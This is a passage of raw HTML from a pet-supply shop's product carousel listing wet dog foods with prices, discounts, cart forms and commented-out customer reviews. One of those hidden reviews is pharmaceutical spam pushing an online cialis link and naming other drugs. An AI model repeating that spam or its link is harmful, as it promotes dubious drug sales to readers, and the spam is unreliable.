                        data-full-size-image-url="https://www.marshallspetzone.com/35338-thickbox_default/jerhigh-chicken-grilled-in-gravy-wet-dog-food-120-gms.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/35337-home_default/jerhigh-chicken-grilled-in-gravy-wet-dog-food-120-gms.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-10%
                                                    <span class="flag-discount-value"> /
                                                            -10%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4445" data-id-product-attribute="5568"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Wet Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/wet-food/4445-5568-jerhigh-chicken-grilled-in-gravy-wet-dog-food-120-gms.html#/78-pack-6">JerHigh Chicken Grilled in Gravy Dog Food 120 gms</a>
        </h3>
    

    
                    <div class="product-brand text-muted">JERHIGH</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/wet-food/9585-26035-canin-creek-puppy-wet-food-150-gm.html#/946-pack-45">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Canin Creek Puppy Wet Food 150 gm"/>

        <meta itemprop="description" content=""/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Rana Chanchal</strong>
                                    <meta itemprop="datePublished" content="2020-04-28 13:21:30" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Really good quality product  </h4>
                                <p itemprop="reviewBody">My pet has always had this product. He likes it so much. He is healthy. Value for money. </p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Sanjay </strong>
                                    <meta itemprop="datePublished" content="2020-03-20 15:32:05" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Very Good</h4>
                                <p itemprop="reviewBody">It is very good pet food in the state of wet, my pet is loving this food and i personally have seen a good sign of health in it. Happy using jerhigh wet food for my pet</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">2 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="63">₹63.00</span>
                                    
                    <span class="regular-price text-muted">₹70.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
If you want multiple flavours shipped to you in the same order please ping us on WhatsApp 8106360786
BUY PACK OF 6 &amp;amp; GET UP TO 10 %


 JerHigh Chicken and Liver in Gravy is a premium dog food suitable for all dog breeds




        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=4445&amp;id_product_attribute=5568&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="4445">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="6"
                        class="input-group form-control input-qty"
                        min="6"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="6186"
                data-id-product-attribute="8934"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/wet-food/6186-8934-royal-canin-medium-adult-wet-gravy-pouches-10-pouches-14kg.html#/95-pack-1" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/36571-home_default/royal-canin-medium-adult-wet-gravy-pouches-10-pouches-14kg.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/36571-thickbox_default/royal-canin-medium-adult-wet-gravy-pouches-10-pouches-14kg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/11434-home_default/royal-canin-medium-adult-wet-gravy-pouches-10-pouches-14kg.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="6186" data-id-product-attribute="8934"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Wet Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/wet-food/6186-8934-royal-canin-medium-adult-wet-gravy-pouches-10-pouches-14kg.html#/95-pack-1">Royal Canin Medium Adult Dog Wet Gravy Pouches (10 pouches ) 1.4 kg</a>
        </h3>
    

    
                    <div class="product-brand text-muted">ROYAL CANIN</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/wet-food/9585-26035-canin-creek-puppy-wet-food-150-gm.html#/946-pack-45">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Canin Creek Puppy Wet Food 150 gm"/>

        <meta itemprop="description" content=""/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Sidhant Jain</strong>
                                    <meta itemprop="datePublished" content="2020-04-28 13:06:17" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Very Good   </h4>
                                <p itemprop="reviewBody">This may not be the cheapest but I think it is one of the very best gravy which gives results for pet. Never had a problem using this. </p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Anita Sharma</strong>
                                    <meta itemprop="datePublished" content="2020-03-21 16:33:25" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Great </h4>
                                <p itemprop="reviewBody">My dog loved this food and it keeps hydrated dog. Royal Canin always gives a good results.</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-half-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">2 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="1610">₹1,610.00</span>
                                
                
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            For special offer of 20% use code: RC20

Royal Canin medium adult wet food is high in protein content which delivers balanced tailored nutrition for your pets and also keeps them hydrated.
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=6186&amp;id_product_attribute=8934&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="6186">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="9374"
                data-id-product-attribute="26355"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/wet-food/9374-26355-pedigree-puppy-chicken-liver-in-loaf-with-vegetables-70-g.html#/950-pack-70_g_pack_of_30" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/36697-home_default/pedigree-puppy-chicken-liver-in-loaf-with-vegetables-70-g.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/36697-thickbox_default/pedigree-puppy-chicken-liver-in-loaf-with-vegetables-70-g.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/35890-home_default/pedigree-puppy-chicken-liver-in-loaf-with-vegetables-70-g.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-15%
                                                    <span class="flag-discount-value"> /
                                                            -15%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="9374" data-id-product-attribute="26355"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Wet Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/wet-food/9374-26355-pedigree-puppy-chicken-liver-in-loaf-with-vegetables-70-g.html#/950-pack-70_g_pack_of_30">Pedigree Puppy Chicken Liver in Loaf with Vegetables, 70 g</a>
        </h3>
    

    
                    <div class="product-brand text-muted">PEDIGREE</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="42.5">₹42.50</span>
                                    
                    <span class="regular-price text-muted">₹50.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
If you want multiple flavours shipped to you in the same order please ping us on WhatsApp 8106360786
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/wet-food/9374-26355-pedigree-puppy-chicken-liver-in-loaf-with-vegetables-70-g.html#/950-pack-70_g_pack_of_30"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="8738"
                data-id-product-attribute="24311"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/wet-food/8738-24311-moochie-healthy-growth-with-chicken-85-gm.html#/90-pack-48" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/29176-home_default/moochie-healthy-growth-with-chicken-85-gm.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/29176-thickbox_default/moochie-healthy-growth-with-chicken-85-gm.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/29175-home_default/moochie-healthy-growth-with-chicken-85-gm.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="8738" data-id-product-attribute="24311"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Wet Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/wet-food/8738-24311-moochie-healthy-growth-with-chicken-85-gm.html#/90-pack-48">Moochie Puppy Healthy Growth With Chicken 85 gm</a>
        </h3>
    

    
                    <div class="product-brand text-muted">Moochie</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="40">₹40.00</span>
                                    
                    <span class="regular-price text-muted">₹50.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
If you want multiple flavours shipped to you in the same order please ping us on WhatsApp 8106360786
Type - Wet food
Suitable for dogs
Flavour - Chicken
Weight - 85 gms
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=8738&amp;id_product_attribute=24311&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="8738">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="48"
                        class="input-group form-control input-qty"
                        min="48"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="8836"
                data-id-product-attribute="24309"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/wet-food/8836-24309-moochie-fit-firm-85-gm.html#/90-pack-48" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/29847-home_default/moochie-fit-firm-85-gm.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/29847-thickbox_default/moochie-fit-firm-85-gm.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/29848-home_default/moochie-fit-firm-85-gm.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="8836" data-id-product-attribute="24309"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Wet Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/wet-food/8836-24309-moochie-fit-firm-85-gm.html#/90-pack-48">Moochie Dog Fit &amp; Firm 85 gm</a>
        </h3>
    

    
                    <div class="product-brand text-muted">Moochie</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="40">₹40.00</span>
                                    
                    <span class="regular-price text-muted">₹50.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
If you want multiple flavours shipped to you in the same order please ping us on WhatsApp 8106360786
Type - Wet food
Suitable for dogs
Weight - 85 gms
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=8836&amp;id_product_attribute=24309&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="8836">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="48"
                        class="input-group form-control input-qty"
                        min="48"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="7111"
                data-id-product-attribute="25738"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/Dog/7111-25738-jerhigh-wet-dog-food-120-gms-pack-of-12.html#/146-pack-12" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/35814-home_default/jerhigh-wet-dog-food-120-gms-pack-of-12.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/35814-thickbox_default/jerhigh-wet-dog-food-120-gms-pack-of-12.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/35813-home_default/jerhigh-wet-dog-food-120-gms-pack-of-12.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="7111" data-id-product-attribute="25738"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dog</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/Dog/7111-25738-jerhigh-wet-dog-food-120-gms-pack-of-12.html#/146-pack-12">JerHigh Mix Wet Dog Food 120 gms</a>
        </h3>
    

    
                    <div class="product-brand text-muted">JERHIGH</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/wet-food/9585-26035-canin-creek-puppy-wet-food-150-gm.html#/946-pack-45">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Canin Creek Puppy Wet Food 150 gm"/>

        <meta itemprop="description" content=""/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Alobialok</strong>
                                    <meta itemprop="datePublished" content="2020-12-19 16:56:08" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">eating bananas taking cialis Weeboarry</h4>
                                <p itemprop="reviewBody">Amoxicillin Liquid And Indications  Waique [url=https://bansocialism.com/]legit cialis online[/url] sogewets Orlistat Generique Xenical </p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">KOUSHIK </strong>
                                    <meta itemprop="datePublished" content="2020-04-27 18:09:41" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Worth it      </h4>
                                <p itemprop="reviewBody">Super product my puppies eats food very fast If I put this item to their food. This is best product for the puppies. </p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Ananya </strong>
                                    <meta itemprop="datePublished" content="2020-03-19 18:10:04" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Very good </h4>
                                <p itemprop="reviewBody">It&#039;s very good product...My pet like liked it very much </p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-half-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">3 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="56">₹56.00</span>
                                    
                    <span class="regular-price text-muted">₹70.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
If you want multiple flavours shipped to you in the same order please ping us on WhatsApp 8106360786
Jerhigh brings 12 pack sets of 4 different flavoured gravy food for your dog which satisfies its pallet as well as gives sufficient nutrients. 
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=7111&amp;id_product_attribute=25738&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="7111">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="12"
                        class="input-group form-control input-qty"
                        min="12"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="7232"
                data-id-product-attribute="26360"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/wet-food/7232-26360-pedigree-adult-wet-food-grilled-liver-chunks-flavour-in-gravy-with-vegetables.html#/272-flavors-chicken_and_liver_chunks_in_gravy/950-pack-70_g_pack_of_30" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/36710-home_default/pedigree-adult-wet-food-grilled-liver-chunks-flavour-in-gravy-with-vegetables.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/36710-thickbox_default/pedigree-adult-wet-food-grilled-liver-chunks-flavour-in-gravy-with-vegetables.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/33486-home_default/pedigree-adult-wet-food-grilled-liver-chunks-flavour-in-gravy-with-vegetables.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-15%
                                                    <span class="flag-discount-value"> /
                                                            -15%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="7232" data-id-product-attribute="26360"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Wet Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/wet-food/7232-26360-pedigree-adult-wet-food-grilled-liver-chunks-flavour-in-gravy-with-vegetables.html#/272-flavors-chicken_and_liver_chunks_in_gravy/950-pack-70_g_pack_of_30">Pedigree Adult Gravy Food</a>
        </h3>
    

    
                    <div class="product-brand text-muted">PEDIGREE</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/wet-food/9585-26035-canin-creek-puppy-wet-food-150-gm.html#/946-pack-45">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Canin Creek Puppy Wet Food 150 gm"/>

        <meta itemprop="description" content=""/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Josh Fernando</strong>
                                    <meta itemprop="datePublished" content="2020-04-27 18:00:15" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Good    </h4>
